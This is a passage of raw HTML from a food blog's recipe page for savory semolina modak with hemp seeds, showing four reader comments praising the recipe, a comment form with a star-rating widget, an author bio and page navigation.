href="https://www.firsttimercook.com/tag/modak/" rel="tag">Modak</a><a href="https://www.firsttimercook.com/tag/no-onion-no-garlic/" rel="tag">No Onion No Garlic</a><a href="https://www.firsttimercook.com/tag/semolina/" rel="tag">Semolina</a><a href="https://www.firsttimercook.com/tag/vegan/" rel="tag">Vegan</a></span></div></div></article></main><div class="right"> <script data-ad-client="ca-pub-9686917784021042" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </div><div id="comments" class="comments-area"><h2 class="comments-title">
4 Comments</h2><ol class="comment-list"><li class="comment even thread-even depth-1" id="comment-5675"><div id="div-comment-5675" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Preethicuisine' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ab0f7b9e83ddc06a4e4a27c44dd173d8.jpg?ver=1769234023' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/39bf246fda2302514f94a8b9089d8035.jpg?ver=1769234024 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://preethicuisine.com rel="external nofollow noopener" class="url" itemprop="url">Preethicuisine</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#comment-5675">
<time itemprop="commentTime" datetime="2021-09-11 04:07:00">September 11, 2021 at 9:37 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Very innovative savoury Modak Sasmita. Adding hemp seeds sounds fabulous. I am sure it tastes amazing. I love savoury stuff and would love to try this one.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5675" data-commentid="5675" data-postid="4152" data-belowelement="div-comment-5675" data-respondelement="respond" data-replyto="Reply to Preethicuisine" aria-label="Reply to Preethicuisine">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5699"><div id="div-comment-5699" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='The Girl Next Door' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/e63d27254e91ad491d4de111cb3760ba.jpg?ver=1769232794' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/89831001800d856bc7aa1fad0b07097a.jpg?ver=1769232794 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=http://www.thephotowali.wordpress.com rel="external nofollow noopener" class="url" itemprop="url">The Girl Next Door</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#comment-5699">
<time itemprop="commentTime" datetime="2021-09-12 17:00:00">September 12, 2021 at 10:30 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
What a lovely idea to use rava to make modaks! Love your savoury version.. they look so perfectly made and delicious! The hemp seeds are a very interesting addition.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5699" data-commentid="5699" data-postid="4152" data-belowelement="div-comment-5699" data-respondelement="respond" data-replyto="Reply to The Girl Next Door" aria-label="Reply to The Girl Next Door">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-5758"><div id="div-comment-5758" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Poonam Bachhav' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/f2ada23c99be369f7ef500b40bc11158.jpg?ver=1769235570' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/6740e185af3a1a99e47ee59ade03cfc9.jpg?ver=1769235571 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://poonambachhav.blogspot.in rel="external nofollow noopener" class="url" itemprop="url">Poonam Bachhav</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#comment-5758">
<time itemprop="commentTime" datetime="2021-09-20 17:14:00">September 20, 2021 at 10:44 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
I make suji modak but with the coconut jaggery stuffing. Loved your savory no stuff version with the crunch from hemp seeds! Sounds interesting!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-5758" data-commentid="5758" data-postid="4152" data-belowelement="div-comment-5758" data-respondelement="respond" data-replyto="Reply to Poonam Bachhav" aria-label="Reply to Poonam Bachhav">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6045"><div id="div-comment-6045" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Swati' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/5cfa80bdc46478f36c90fd1cae8636e8.jpg?ver=1769232347' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/d8a71dca94bed2d5fc25cf2ff6676fbe.jpg?ver=1769232347 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.foodtrails25.com rel="external nofollow noopener" class="url" itemprop="url">Swati</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/#comment-6045">
<time itemprop="commentTime" datetime="2021-10-23 14:44:00">October 23, 2021 at 8:14 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Very nice idea to make savoury modaks for bappa.. in light humor, he needs it after having too much meetha 😉 !! Jokes apart these look so delicious and so inviting. loved the addition of hemp seeds which enhances it&#8217;s nutrition value too. A must try dish</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-6045" data-commentid="6045" data-postid="4152" data-belowelement="div-comment-6045" data-respondelement="respond" data-replyto="Reply to Swati" aria-label="Reply to Swati">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/savory-semolina-modak-with-hemp-seeds-no-steaming/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating">
<label for="wprm-comment-rating-603597181">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-603597181" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a343f7d2b9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='Swati' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1769230588' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1769230587 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/sabudana-kebab-without-onion-and-garlic/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Sabudana Kebab (without Onion and Garlic)</span>
</a><figure class="post-img">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/sabudana-kabab-1-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="sabudana kabab 11" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/sabudana-kabab-1-150x150.jpg.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/09/sabudana-kabab-1-500x500.jpg.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/bengali-bhapa-aloo-steamed-potatoes-with-mustard-and-coconut-paste/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Bengali Bhapa Aloo | Steamed Potatoes with mustard and coconut paste</span>
</a><figure class="post-img">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Bhapa Aloo 22" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/09/Bhapa-Aloo-2-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
